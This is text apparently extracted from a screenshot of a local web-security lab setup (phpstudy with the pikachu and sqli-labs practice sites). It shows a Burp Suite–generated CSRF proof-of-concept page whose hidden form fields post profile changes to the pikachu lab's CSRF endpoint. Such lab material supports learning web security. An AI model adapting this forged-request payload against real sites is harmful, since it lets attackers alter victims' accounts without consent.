 WWW
文件 主页 共享 查看
此电脑 本地磁盘 (C:) phpstudy_pro WWW 搜索"WWW"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
sql-connections
Blue 2023/11/8 17:37 文件夹
error 2023/10/22 11:15 文件夹
pikachu 2022/3/22 12:54 文件夹
sqli-labs 2014/11/1 3:10 文件夹
.htaccess 2023/12/5 20:34 HTACCESS 文件 0 KB
1.html 2024/4/15 13:42 Microsoft Edge ... 1 KB
C:\phpstudy_pro\WWW\1.html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://pikachu:8880/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="man" />
7 <input type="hidden" name="phonenum" value="145731245" />
8 <input type="hidden" name="add" value="2165" />
9 <input type="hidden" name="email" value="whatcanIsay&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15